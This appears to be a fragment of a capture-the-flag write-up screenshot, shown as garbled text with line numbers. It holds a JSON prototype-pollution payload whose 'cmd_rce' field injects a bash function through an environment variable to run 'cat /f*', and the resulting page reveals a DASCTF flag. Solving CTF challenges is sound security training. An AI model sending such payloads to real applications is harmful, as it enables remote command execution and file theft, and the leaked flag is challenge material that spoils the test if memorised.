 1
2 {
"msg":{
3 "name":"%aa",
4 "__proto__":{
"cmd_rce":
"env $'BASH_FUNC_echo%%=() { cat /f*; }' bash -c
'echo hello'"
5 }
}
}
这是一个精美的前端
</h1>
20 <img src="/images/login.png" width="900" height="
300">
21
22 <p>
Result:
DASCTF{37fb5b5c-5823-4dd3-b953-84eac42334df}
23 </p>
24
25
26
27 </body>